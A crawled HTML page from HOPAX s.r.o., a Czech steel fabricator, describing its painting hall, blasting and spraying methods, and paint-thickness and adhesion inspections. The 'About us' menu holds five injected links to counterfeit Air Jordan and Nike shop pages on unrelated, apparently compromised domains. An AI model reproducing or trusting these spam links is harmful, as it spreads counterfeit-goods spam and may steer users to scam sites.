

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hopax.cz/en/steel-structures/painting-and-assembly.html
body_size: 7829
content:
<!DOCTYPE html> <html lang="en_US"> <head> <meta charset="UTF-8"> <title>Painting and Assembly | HOPAX s.r.o.</title> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/> <meta name="Description" content="Painting is performed in hall 40 m x 24 m equipped with Cranes 24 t and 16 t equipped by exhaustion or in heated box 8 m x 4 m. Painting Assemblies We use the technology of wet painting onto…" /> <meta name="author" content="HOPAX s.r.o." /> <meta name="robots" content="index,follow"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta property='og:title' content='Painting and Assembly | HOPAX s.r.o.'/> <meta property='og:description' content='Painting is performed in hall 40 m x 24 m equipped with Cranes 24 t and 16 t equipped by exhaustion or in heated box 8 m x 4 m. Painting Assemblies We use the technology of wet painting onto…'/> <meta property='og:url' content='http://www.hopax.cz/en/steel-structures/painting-and-assembly.html'/> <meta property='og:image' content='http://www.hopax.cz/images/logo.png'/> <link rel="canonical" href="http://www.hopax.cz/en/steel-structures/painting-and-assembly.html" /> <link rel="start" title="Nabídka služeb společnosti HOPAX s.r.o." href="http://www.hopax.cz/" /> <link rel="next" title="Handling technology" href="http://www.hopax.cz/en/handling-technology/rail-vehicles.html" /> <link rel="prev" title="Machining" href="http://www.hopax.cz/en/steel-structures/machining.html" /> <link rel="up" title="Steel Structures" href="http://www.hopax.cz/en/steel-structures.html" /> <link rel="icon" type="image/vnd.microsoft.icon" href="http://www.hopax.cz/images/favicon.ico" /> <link rel="shortcut icon" type="image/x-icon" href="http://www.hopax.cz/images/favicon.ico" /> <link href='http://fonts.googleapis.com/css?family=Exo:300,400,500,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'> <link href="http://www.hopax.cz/css/bootstrap.min.css" rel="stylesheet"> <link href="http://www.hopax.cz/css/font-awesome.min.css" rel="stylesheet"> <!--[if IE 7]><link href="http://www.hopax.cz/css/font-awesome-ie7.min.css" rel="stylesheet"><![endif]--> <!--<link href="http://www.hopax.cz/css/superfish.css" rel="stylesheet">--> <link href="http://www.hopax.cz/css/sm-core-css.css" rel="stylesheet"> <link href="http://www.hopax.cz/css/sm-simple.css" rel="stylesheet"> <link href="http://www.hopax.cz/css/magnific-popup.css" rel="stylesheet"> <link href="http://www.hopax.cz/css/jquery-filetype.css" rel="stylesheet"> <link href="http://www.hopax.cz/css/footable.core.min.css" rel="stylesheet"> <link href="http://www.hopax.cz/css/timeline.css" rel="stylesheet"> <link href="http://www.hopax.cz/css/main.css" rel="stylesheet"> <link href="http://www.hopax.cz/css/print.css" rel="stylesheet" media="print"> <base href="http://www.hopax.cz/" /> <meta name="Generator" content="CMS Made Simple - Copyright (C) 2004-11 Ted Kulp. All rights reserved." /> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]--> <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56268642-1', 'auto');
  ga('send', 'pageview');

</script>


</head><body>
<header id="header"> <div class="container"> <div id="logo"> <a href="http://www.hopax.cz/en/home.html" title="Home" ><img src="http://www.hopax.cz/images/logo.png" alt="Logo HOPAX, s.r.o." width="280" height="85"/> </a></div> <div id="langs"> <a href="http://www.hopax.cz/cz/ocelove-konstrukce/lakovani-a-montaz.html"> cz </a> <span class="active"> en </span> </div> <nav id="menu" class="clearfix"> <div id="search_mini"> <form id="cntnt01moduleform_1" method="get" action="http://www.hopax.cz/en/search.html" class="cms_form"> <div class="hidden"> <input type="hidden" name="mact" value="Search,cntnt01,dosearch,0" /> <input type="hidden" name="cntnt01returnid" value="66" /> </div> <label for="cntnt01searchinput" class="hide">Search:&nbsp;</label> <input type="text" class="form-control search-input" id="cntnt01searchinput" name="cntnt01searchinput" size="15" maxlength="50" placeholder="Search" /> <input class="search-button" name="submit" type="image" src="http://www.hopax.cz/images/button-search.png" /> <input type="hidden" id="cntnt01origreturnid" name="cntnt01origreturnid" value="128" /> </form> </div> <a id="menu_button" class="btn btn-default"><i class="fa fa-plus-square"></i>&nbsp;&nbsp;<strong>MENU</strong><span class="border"></span></a> <ul class="menu sm sm-simple"> <li class="homepage"><a href="http://www.hopax.cz/en/home.html" title="Home" class="tooltip-top"><strong><span class="glyphicon glyphicon-home"></span></strong></a></li> <li class="parent"><a class="parent" href="http://www.hopax.cz/en/about-us.html"><strong>About us</strong></a> <ul><li class="keys_words"><a class="keys_words" href="https://mail.aspennigeria.com/bfddarshop/fragment-design-air-jordan-3-black-white-sample-2020/">una Jordan auténtica
</a> </li><li class="keys_words"><a class="keys_words" href="https://www.onlinenevada.org/ffabaapshop/high-school/stats/arkansas/tennis/teams/494145-episcopal-wildcats/players">Episcopal Wildcats Boys Tennis (Little Rock, AR) Roster - High School On Cheap Onlinenevada Jordan Outlet
</a> </li><li class="keys_words"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">air jordan 1 mid outlet
</a> </li><li class="keys_words"><a class="keys_words" href="https://icse2014.acm.org/dbccjoshop/es/collections/tempo/products/nike-air-zoom-alphafly-next-3-fp-blueprint-w-hf7356-900">NO...
</a> </li><li class="keys_words"><a class="keys_words" href="https://www.fpmammut.de/index.php/de/dfcfgcshop/produkt/air-jordan-1-mid-gs-hyper-pink/">FpmammutShops , vnds jordan 4 retro bred Mid GS 'Hyper Pink' , Nike Air Jordan 1 Low Black Grey Fog Bleached Coral UK 6.5
</a> </li> <li><a href="http://www.hopax.cz/en/about-us/history.html">History</a> </li> <li><a href="http://www.hopax.cz/en/about-us/certificates.html">Certificates</a> </li> <li class="parent"><a class="parent" href="http://www.hopax.cz/en/about-us/machinery-equipment.html">Machinery equipment</a> <ul> <li><a href="http://www.hopax.cz/en/about-us/machinery-equipment/presentation-and-production-options.html">Presentation and Production options</a> </li> <li><a href="http://www.hopax.cz/en/about-us/machinery-equipment/hall-areas-and-crane-loads.html">Hall Areas and Crane loads</a> </li> <li><a href="http://www.hopax.cz/en/about-us/machinery-equipment/material-preparation.html">Material preparation</a> </li> <li><a href="http://www.hopax.cz/en/about-us/machinery-equipment/equipment-and-technology-for-weldments-production.html">Equipment and Technology for Weldments Production</a> </li> <li><a href="http://www.hopax.cz/en/about-us/machinery-equipment/machining.html">Machining</a> </li> <li><a href="http://www.hopax.cz/en/about-us/machinery-equipment/surface-treatment.html">Surface Treatment</a> </li> <li><a href="http://www.hopax.cz/en/about-us/machinery-equipment/quality-assurance-management.html">Quality Assurance Management</a> </li> <li><a href="http://www.hopax.cz/en/about-us/machinery-equipment/software.html">Software</a> </li></ul> </li> <li><a href="http://www.hopax.cz/en/about-us/economy.html">Economy</a> </li> <li><a href="http://www.hopax.cz/en/about-us/quality-insurance-policy.html">Quality Insurance Policy</a> </li> <li><a href="http://www.hopax.cz/en/about-us/request-for-quotation.html">Request for Quotation</a> </li> <li><a href="http://www.hopax.cz/en/about-us/news.html">News</a> </li> <li><a href="http://www.hopax.cz/en/about-us/photogallery.html">Photogallery</a> </li></ul> </li> <li class="menuactive menuparent parent"><a class="menuactive menuparent parent" href="http://www.hopax.cz/en/steel-structures.html"><strong>Steel Structures</strong></a> <ul> <li><a href="http://www.hopax.cz/en/steel-structures/supporting-steel-structures.html">Supporting steel structures</a> </li> <li><a href="http://www.hopax.cz/en/steel-structures/weldments.html">Weldments</a> </li> <li><a href="http://www.hopax.cz/en/steel-structures/machining.html">Machining</a> </li> <li class="menuactive"><a class="menuactive" href="http://www.hopax.cz/en/steel-structures/painting-and-assembly.html">Painting and Assembly</a> </li></ul> </li> <li class="parent"><a class="parent" href="http://www.hopax.cz/en/handling-technology/rail-vehicles.html"><strong>Handling technology</strong></a> <ul> <li class="parent"><a class="parent" href="http://www.hopax.cz/en/handling-technology/rail-vehicles.html">Rail vehicles</a> <ul> <li><a href="http://www.hopax.cz/en/handling-technology/rail-vehicles/towing-vehicles.html">Towing</a> </li> <li><a href="http://www.hopax.cz/en/handling-technology/rail-vehicles/accumulator.html">Accumulator</a> </li> <li><a href="http://www.hopax.cz/en/handling-technology/rail-vehicles/trolley.html">Trolley</a> </li> <li><a href="http://www.hopax.cz/en/handling-technology/rail-vehicles/pneumatic.html">Pneumatic</a> </li></ul> </li> <li class="parent"><a class="parent" href="http://www.hopax.cz/en/handling-technology/wheeled-vehicles.html">Wheeled vehicles</a> <ul> <li><a href="http://www.hopax.cz/en/handling-technology/wheeled-vehicles/towing.html">Towing</a> </li> <li><a href="http://www.hopax.cz/en/handling-technology/wheeled-vehicles/accumulator.html">Accumulator</a> </li> <li><a href="http://www.hopax.cz/en/handling-technology/wheeled-vehicles/automatic-riding-regimes.html">Automatic Riding Regimes</a> </li></ul> </li> <li class="parent"><a class="parent" href="http://www.hopax.cz/en/handling-technology/bridge-cranes.html">Bridge Cranes</a> <ul> <li><a href="http://www.hopax.cz/en/handling-technology/bridge-cranes/one-bridge.html">One-Bridge</a> </li> <li><a href="http://www.hopax.cz/en/handling-technology/bridge-cranes/two-bridge.html">Two-Bridge</a> </li> <li><a href="http://www.hopax.cz/en/handling-technology/bridge-cranes/hanging.html">Hanging</a> </li> <li><a href="http://www.hopax.cz/en/handling-technology/bridge-cranes/cantilever.html">Cantilever</a> </li></ul></li></ul> </li> <li class="parent"><a class="parent" href="http://www.hopax.cz/en/industrial-turnkey-halls.html"><strong>Industrial Turnkey Halls</strong></a> <ul> <li><a href="http://www.hopax.cz/en/industrial-turnkey-halls/references-of-buildings.html">References of Buildings</a> </li> <li><a href="http://www.hopax.cz/en/industrial-turnkey-halls/photogallery-halls.html">Photogallery</a> </li></ul> </li> <li><a href="http://www.hopax.cz/en/transportation.html"><strong>Transportation</strong></a> </li> <li><a href="http://www.hopax.cz/en/contacts.html"><strong>Contacts</strong></a> </li> </ul> </nav> </div> </header> <section id="slider"> <div class="cycle-slideshow" data-cycle-slides="> .slide" data-cycle-pager=".cycle-pager" data-cycle-pager-template="<a href=#> {{slideNum}} </a>" data-cycle-speed="600" data-cycle-timeout="6000"> <div class="slide"> <img src="http://www.hopax.cz/uploads/images/slideshow/slide-1-en_01.jpg" width="1180" height="355" alt="01 EN_02"> </div> <div class="slide"> <img src="http://www.hopax.cz/uploads/images/slideshow/slide-2-en_01.jpg" width="1180" height="355" alt="02 EN_02"> </div> <div class="slide"> <img src="http://www.hopax.cz/uploads/images/slideshow/slide-3-en_01.jpg" width="1180" height="355" alt="03 EN_02"> </div> <div class="slide"> <img src="http://www.hopax.cz/uploads/images/slideshow/slide-4-en.jpg" width="1180" height="355" alt="04 EN"> </div> <div class="slide"> <img src="http://www.hopax.cz/uploads/images/slideshow/slide-5-en.jpg" width="1180" height="355" alt="05 EN"> </div> <div class="slide"> <img src="http://www.hopax.cz/uploads/images/slideshow/slide-6-en.jpg" width="1180" height="355" alt="06 EN"> </div> </div> </section> <main id="main"> <div class="container"> <div class="row"> <div id="content" class="col-sm-8 content"> <p class="breadcrumbs"><a href="http://www.hopax.cz/en/home.html">Home</a> <i class="fa fa-angle-right"></i> <a href="http://www.hopax.cz/en/steel-structures.html">Steel Structures</a> <i class="fa fa-angle-right"></i> <span class="lastitem">Painting and Assembly</span></p> <h1 class="page-title">Painting and Assembly</h1> <p>Painting is performed in hall 40 m x 24 m equipped with Cranes 24 t and 16 t equipped by exhaustion or in heated box 8 m x 4 m.</p> <ul> <li>Painting</li> <li>Assemblies</li> </ul> <p>We use the technology of wet <strong>painting onto metal surfaces</strong>. Degreasing is done in degreasing box with using of Everstar degreaser and then <strong>Everstar</strong> passivator at temperature 60 °C. We do <strong>manual shot-blasting</strong> with the surface roughness Sa2 1/2.</p> <p>We do the painting in <strong>Painting</strong> box with exhaustion or in Painting Hall with exhausting <strong>SLF Oberflächentechnik</strong>.</p> <p>The spraying is carried out by skilled personnel by airless methods, <strong>AIRCOM Wagner</strong> and compressed air.</p> <p>We apply many kinds of paints, mostly epoxy, polyurethane, alkyd and acrylic. Check of the thickness and quality is ensured by final inspection with using help of modern measuring devices. The shades of colors can be mixed according to the customer wishes.</p> <h3>Final inspection of painting consists of:</h3> <ul> <li>visual inspection of paint (shade homogeneity, paint defects, etc.)</li> <li>measuring of paint thickness by <strong>Elcometer 456</strong> </li> <li>inspection of unmasking machined surfaces and threads and their preservation</li> </ul> <p>We do also another <strong>measuring and tests of paint coating according</strong> to customers requests, for example surface roughness by Elcometer 224, <strong>measurement of salt on the surface</strong> by Bresle kit, measuring of paint adhesion by test device Elcometer 106 F or <strong>check of porosity</strong> by low voltage porosimeter Elcometer 270. We paint some components under the supervision of the <strong>Frosio</strong> inspector.</p><div class="gallery"> <h2>Photogallery</h2> <div class="row thumbnails clearfix"> <div style="clear: both"> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/Foto%2028a.jpg" title="Foto 28a.jpg"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/287-9.jpg" alt="Foto 28a.jpg" /></a> </div> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/Foto%2027c.jpg" title="Foto 27c.jpg"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/285-9.jpg" alt="Foto 27c.jpg" /></a> </div> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/37%20Nav%C3%ADjec%C3%AD%20lanov%C3%BD%20buben%201.JPG" title="37 Navíjecí lanový buben 1.JPG"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/376-9.JPG" alt="37 Navíjecí lanový buben 1.JPG" /></a> </div> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/10%20CT%20r%C3%A1m%20.JPG" title="10 CT rám .JPG"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/373-9.JPG" alt="10 CT rám .JPG" /></a> </div> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/Foto%2027a.jpg" title="Foto 27a.jpg"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/288-9.jpg" alt="Foto 27a.jpg" /></a> </div> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/32%20R%C3%A1m%20na%20lakovn%C4%9B.JPG" title="32 Rám na lakovně.JPG"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/381-9.JPG" alt="32 Rám na lakovně.JPG" /></a> </div> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/41%20Lakovna%20Hala%208.JPG" title="41 Lakovna Hala 8.JPG"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/380-9.JPG" alt="41 Lakovna Hala 8.JPG" /></a> </div> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/Foto%2028.jpg" title="Foto 28.jpg"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/280-9.jpg" alt="Foto 28.jpg" /></a> </div> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/47%20Hlavn%C3%AD%20v%C3%BDlo%C5%BEn%C3%ADk%20je%C5%99%C3%A1bu%20.jpg" title="47 Hlavní výložník jeřábu .jpg"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/375-9.jpg" alt="47 Hlavní výložník jeřábu .jpg" /></a> </div> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/07%20V%C4%9B%C5%BE%20je%C5%99%C3%A1bu.JPG" title="07 Věž jeřábu.JPG"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/385-9.JPG" alt="07 Věž jeřábu.JPG" /></a> </div> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/21%20R%C3%A1m%20na%20lakovn%C4%9B.JPG" title="21 Rám na lakovně.JPG"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/378-9.JPG" alt="21 Rám na lakovně.JPG" /></a> </div> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/Foto%2027b.jpg" title="Foto 27b.jpg"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/290-9.jpg" alt="Foto 27b.jpg" /></a> </div> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/53%20Lakov%C3%A1n%C3%AD%20n%C3%ADzkolo%C5%BEn%C3%BDch%20podvozk%C5%AF.jpg" title="53 Lakování nízkoložných podvozků.jpg"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/374-9.jpg" alt="53 Lakování nízkoložných podvozků.jpg" /></a> </div> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/Foto%2030a.jpg" title="Foto 30a.jpg"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/282-9.jpg" alt="Foto 30a.jpg" /></a> </div> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/35%20Lakov%C3%A1n%C3%AD%20r%C3%A1mu%20pro%20p%C5%99evodovku.JPG" title="35 Lakování rámu pro převodovku.JPG"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/383-9.JPG" alt="35 Lakování rámu pro převodovku.JPG" /></a> </div> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/23%20Lanov%C3%BD%20buben.JPG" title="23 Lanový buben.JPG"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/384-9.JPG" alt="23 Lanový buben.JPG" /></a> </div> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/00%20Tituln%C3%AD%20strana.jpg" title="00 Titulní strana.jpg"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/377-9.jpg" alt="00 Titulní strana.jpg" /></a> </div> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/45%20Mont%C3%A1%C5%BE%20lanov%C3%A9ho%20bubnu.JPG" title="45 Montáž lanového bubnu.JPG"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/382-9.JPG" alt="45 Montáž lanového bubnu.JPG" /></a> </div> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/Foto%2030.jpg" title="Foto 30.jpg"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/284-9.jpg" alt="Foto 30.jpg" /></a> </div> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/Foto%2030b.jpg" title="Foto 30b.jpg"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/283-9.jpg" alt="Foto 30b.jpg" /></a> </div> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/Foto%2028b.jpg" title="Foto 28b.jpg"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/289-9.jpg" alt="Foto 28b.jpg" /></a> </div> <div class="gallery-image col-lg-3 col-md-4 col-xs-6"> <a class="thumbnail magnificpopup" href="http://www.hopax.cz/uploads/images/Gallery/ocelove-konstrukce/lakovani-montaz/38%20Hala%20%C4%8D.8%20-%20op%C3%ADskovan%C3%BD%20buben.JPG" title="38 Hala č.8 - opískovaný buben.JPG"><img data-src="http://www.hopax.cz/uploads/images/GalleryThumbs/379-9.JPG" alt="38 Hala č.8 - opískovaný buben.JPG" /></a> </div> </div> </div> </div> </div> <!-- /#content --> <div id="sidebar" class="col-sm-4 sidebar"> <div id="link_demand"> <a href="http://www.hopax.cz/en/about-us/request-for-quotation.html" title="Request for Quotation" >Request<br>for Quotation</a></div> <div id="sidebar_blocks"> <div id="submenu"> <ul> <li><a href="http://www.hopax.cz/en/steel-structures/supporting-steel-structures.html"> Supporting steel structures <i class="fa fa-angle-right"></i></a> </li> <li><a href="http://www.hopax.cz/en/steel-structures/weldments.html"> Weldments <i class="fa fa-angle-right"></i></a> </li> <li><a href="http://www.hopax.cz/en/steel-structures/machining.html"> Machining <i class="fa fa-angle-right"></i></a> </li> <li class="menuactive"><a class="menuactive" href="http://www.hopax.cz/en/steel-structures/painting-and-assembly.html"> Painting and Assembly <i class="fa fa-angle-down"></i></a> </li> </ul> </div> <div class="block contacts"> <h4 class="block-title">Quick Contact</h4> <div class="block-item"> <p><strong>František Pospíšil</strong> <br> Sales manager </p> <div class="desc"> <p><i class="fa fa-mobile"></i> +420 737 471 452</p> <p><i class="fa fa-envelope"></i> <script type="text/javascript" language="javascript">
{document.write(String.fromCharCode(60,97,32,104,114,101,102,61,34,109,97,105,108,116,111,58,102,114,97,110,116,105,115,101,107,46,112,111,115,112,105,115,105,108,64,104,111,112,97,120,46,99,122,34,32,62,102,114,97,110,116,105,115,101,107,46,112,111,115,112,105,115,105,108,64,104,111,112,97,120,46,99,122,60,47,97,62))}
</script>
</p>    </div>       </div> <div class="block-item"> <p><strong>Radovan Skřebský</strong> <br> Kooperace, kalkulace zakázek </p> <div class="desc"> <p><i class="fa fa-mobile"></i> +420 605 999 400</p> <p><i class="fa fa-envelope"></i> <script type="text/javascript" language="javascript">
{document.write(String.fromCharCode(60,97,32,104,114,101,102,61,34,109,97,105,108,116,111,58,114,97,100,111,118,97,110,46,115,107,114,101,98,115,107,121,64,104,111,112,97,120,46,99,122,34,32,62,114,97,100,111,118,97,110,46,115,107,114,101,98,115,107,121,64,104,111,112,97,120,46,99,122,60,47,97,62))}
</script>
</p>    </div>       </div> </div> </div> <div id="news_block"> <div class="news-item"> <h4 class="title"><a href="http://www.hopax.cz/news/33/60/Project-LARS.html" title="Project LARS">Project LARS</a></h4> <a href="http://www.hopax.cz/news/33/60/Project-LARS.html" class="thumbnail" title="Project LARS"><img src="http://www.hopax.cz/uploads/_CGSmartImage/img-8885f7ef9e291b79df8c41a9c7747f10" width="230" height="202" alt="Project LARS"/></a> <small class="date">20.8.2021</small> <p class="desc">Reaching the sky. First tested LARS in our new production site. Proud to be part of this project…</p> <p><a href="http://www.hopax.cz/news/33/60/Project-LARS.html" title="Project LARS" class="btn btn-warning">more&nbsp;<i class="fa fa-arrow-circle-right"></i></a></p> </div> </div> </div> <!-- /#sidebar --> </div> <!-- /.row --> <div class="cycle-pager"></div> </div> </main> <!-- /#main --> <footer id="footer" class="clearfix"> <div id="footer_top"> <div class="container"> <div class="row"> <div class="tags col-sm-4"> <ul> <li class="tag1"><a href="http://www.hopax.cz/en/steel-structures/machining.html">Machining</a></li> <li class="tag2"><a href="http://www.hopax.cz/en/steel-structures.html">Steel Structures</a></li> <li class="tag3"><a href="http://www.hopax.cz/en/transportation.html">Transportation</a></li> <li class="tag4"><a href="http://www.hopax.cz/en/handling-technology/bridge-cranes.html">Cranes</a></li> <li class="tag5"><a href="http://www.hopax.cz/en/steel-structures/weldments.html">Weldments</a></li> <li class="tag6"><a href="http://www.hopax.cz/en/industrial-turnkey-halls.html">Industrial Turnkey Halls</a></li> <li class="tag7"><a href="http://www.hopax.cz/en/handling-technology/rail-vehicles.html">Rail vehicles</a></li> <li class="tag8"><a href="http://www.hopax.cz/en/industrial-turnkey-halls.html">Installation</a></li> </ul> </div> <div class="info col-sm-4"> <ul> <li class="info1"><a href="http://www.hopax.cz/en/contacts.html"><strong class="title">ADVICE</strong> <span class="desc">Send us your inquiry, we will contact you as soon as possible.</span></a></li> <li class="info2"><a href="http://www.hopax.cz/en/contacts/service.html"><strong class="title">SERVICE</strong> <span class="desc">For our clients, we provide warranty operatively customer service for all equipment.</span></a></li> </ul> </div> <div class="contacts col-sm-4"> <strong class="title">HOPAX s.r.o.</strong> <address> HOPAX s.r.o., Nádražní 106<br> 78401 ČERVENKA<br> Czech Republic </address> <p><small>Tel.: +420 585 341 106<br> Fax.: +420 585 341 853<br> Email: <a href="mailto:hopax@hopax.cz">hopax@hopax.cz</a></small></p> <p><small>ID: 607 79 713 <br> VAT ID: CZ 607 79 713</small></p> </div> </div> </div> </div> <div id="footer_bottom"> <div class="container"> <div class="row"> <div class="copyright col-xs-4"> Copyright &copy; 2025 HOPAX s.r.o. <span class="gallery-link"><a href="http://www.hopax.cz/en/about-us/photogallery.html" title="Photogallery" class="gallery-icon tooltip-top"><i class="fa fa-picture-o"></i></a></span> <span class="sitemap"><a href="http://www.hopax.cz/en/sitemap.html" title="Sitemap" class="tooltip-top"><i class="fa fa-sitemap"></i></a></span> <span class="print"><a href="http://www.hopax.cz/index.php?mact=CMSPrinting,cntnt01,output,0&amp;cntnt01url=aHR0cDovL3d3dy5ob3BheC5jei9lbi9zdGVlbC1zdHJ1Y3R1cmVzL3BhaW50aW5nLWFuZC1hc3NlbWJseS5odG1sP3Nob3d0ZW1wbGF0ZT1mYWxzZQ%3D%3D&amp;cntnt01pageid=128&amp;cntnt01script=1&amp;cntnt01returnid=128" title="Print" class="tooltip-top print-icon noprint" 